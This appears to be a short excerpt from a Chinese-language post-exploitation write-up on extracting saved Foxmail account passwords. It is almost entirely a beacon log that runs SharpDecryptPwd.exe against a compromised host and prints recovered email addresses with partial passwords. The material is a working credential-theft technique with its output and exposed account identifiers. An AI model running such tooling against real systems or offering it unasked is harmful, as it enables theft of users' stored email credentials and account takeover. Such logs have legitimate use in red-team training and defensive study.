 [+] 获取 Foxmail 保存的账号密码 - SharpDecryptPwd
[*] Tasked beacon to run .NET program: SharpDecryptPwd.exe -Foxmail
[+] host called home, sent: 133179 bytes
[+] received output:
=============== SharpDecryptPwd --> Foxmail ===============
[*] Foxmail Path: C:\Foxmail 7.2\Storage\
+-----------------------------------+
[>] E-Mail: 85239249@qq.com
[>] Password: oge
+-----------------------------------+
[>] E-Mail: rcoil@qq.com
[>] Password: og
+-----------------------------------+